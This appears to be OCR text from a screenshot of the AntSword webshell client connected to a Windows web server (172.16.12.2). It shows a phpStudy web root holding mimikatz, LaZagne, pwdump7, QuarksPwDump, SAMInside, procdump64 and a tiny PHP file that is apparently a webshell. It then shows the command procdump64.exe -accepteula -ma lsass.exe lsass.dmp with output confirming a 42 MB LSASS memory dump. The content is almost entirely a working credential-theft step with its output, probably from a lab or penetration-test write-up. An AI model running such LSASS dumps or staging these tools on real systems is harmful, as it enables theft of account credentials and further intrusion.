 AntSword 编辑 窗口 调试
172.16.12.2 172.16.12.2
2020/04/24 14:51 <DIR> QuarksPwDump_v0.2b
2020/04/24 14:46 287,297 QuarksPwDump_v0.2b.zip
2020/04/24 15:16 <DIR> saminside
2020/04/24 15:15 3,941,707 saminside.zip
7 个文件 12,227,046 字节
7 个目录 31,243,030,528 可用字节
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 30E7-8EA4
C:\phpStudy\WWW 的目录
2021/08/30 11:29 <DIR> .
2021/08/30 11:29 <DIR> ..
2020/04/24 14:43 31 icq.php
2020/04/24 14:46 6,635,326 lazagne.exe
2021/08/30 11:08 0 log.txt
2021/08/30 11:09 <DIR> mimikatz_trunk
2020/04/24 14:46 845,749 mimikatz_trunk.zip
2020/04/24 14:30 <DIR> phpMyAdmin
2021/08/30 11:29 341,672 procdump64.exe
2020/04/24 14:51 <DIR> pwdump7
2020/04/24 14:46 516,936 pwdump7.zip
2020/04/24 14:51 <DIR> QuarksPwDump_v0.2b
2020/04/24 14:46 287,297 QuarksPwDump_v0.2b.zip
2020/04/24 15:16 <DIR> saminside
2020/04/24 15:15 3,941,707 saminside.zip
8 个文件 12,568,718 字节
7 个目录 31,239,729,152 可用字节
C:\phpStudy\WWW> procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[11:30:41] Dump 1 initiated: C:\phpStudy\WWW\lsass.dmp
[11:30:42] Dump 1 writing: Estimated dump file size is 41 MB.
[11:30:43] Dump 1 complete: 42 MB written in 1.4 seconds
[11:30:43] Dump count reached.
C:\phpStudy\WWW>